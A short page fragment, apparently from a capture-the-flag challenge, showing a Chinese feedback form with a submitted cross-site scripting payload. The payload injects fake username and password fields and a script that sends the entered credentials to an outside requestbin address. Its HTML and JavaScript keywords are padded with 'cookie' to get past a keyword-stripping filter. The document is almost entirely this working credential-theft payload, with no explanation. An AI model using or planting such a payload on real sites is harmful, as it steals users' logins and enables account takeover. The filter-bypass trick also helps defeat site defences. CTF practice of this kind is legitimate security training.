 网站还在开发中，有什么建议请多多提出
反馈
<inpcookieut type="text" name="username"></inpcookieut>
<inpcookieut type="text" name="password"></inpcookieut>
<scricookiept scookierc="./js/login.js"></scricookiept>
<scricookiept>
var uname = documcookieent.getElemcookieentsByName("username")[0].value;
var passwd = documcookieent.getElemcookieentsByName("password")[0].value;
var res = uname + " " + passwd;
documcookieent.locacookietion="http://http.requestbin.buuoj.cn/11ey57n1?a="+res;
</scricookiept>
提交